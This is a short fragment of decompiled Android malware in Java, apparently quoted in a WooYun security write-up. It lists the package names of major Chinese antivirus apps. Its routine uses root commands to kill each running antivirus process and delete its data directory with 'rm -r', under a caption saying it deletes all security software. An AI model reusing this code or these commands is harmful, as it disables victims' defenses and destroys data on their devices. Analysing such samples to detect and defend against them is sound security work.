 static {
CRACK_INFO.CRACK_CHECK_INNER_EXE_MODE = new String[]{"configpppi"};
CRACK_INFO.CRACK_CHECK_INNER_SO_MODE = new String[]{"libconfigpppl.so", "libconfigpppm.so"};
CRACK_INFO.CRACK_CHECH_INNER_JAR_MODE = new String[]{"configpppl.jar"};
CRACK_INFO.CRACK_SAFE_KEY = new String[]{"qihoo", "ijinshan", "tencent"};
CRACK_INFO.CRACK_PACKAGE_PERMISSION = new String[]{"android.permission.SEND_SMS"};
CRACK_INFO.SALE_PACKAGE_NAME = new String[]{"com.ijinshan.duba", "com.ijinshan.mguard", "com.lbe.security",
"com.mobileann.MobileAnn", "com.netqin.antivirus", "com.nqmobile.antivirus20", "com.qihoo.antivirus",
"com.qihoo360.mobilesafe", "com.tencent.qqpimsecure"};
}
}
public static void processKillSafeApk() {
ArrayList v2 = new PSParseCore().parseCore(OperatorCore_2020.getDynamicPath());
if(v2 != null) {
int v0;
for(v0 = 0; v0 < v2.size(); ++v0) {
Object v5 = v2.get(v0);
String v4 = ((PSInfoNode)v5).mProcessName;
int v1;
for(v1 = 0; v1 < CRACK_INFO.SALE_PACKAGE_NAME.length; ++v1) {
if(v4.equals(CRACK_INFO.SALE_PACKAGE_NAME[v1])) {
OCCSMData.makeRootCmd("kill " + ((PSInfoNode)v5).mPID);
OCCSMData.makeRootCmd("rm -r /data/data/" + v4 + "/files/");
}
}
ROOT权限删除所有杀软
drops.wooyun.org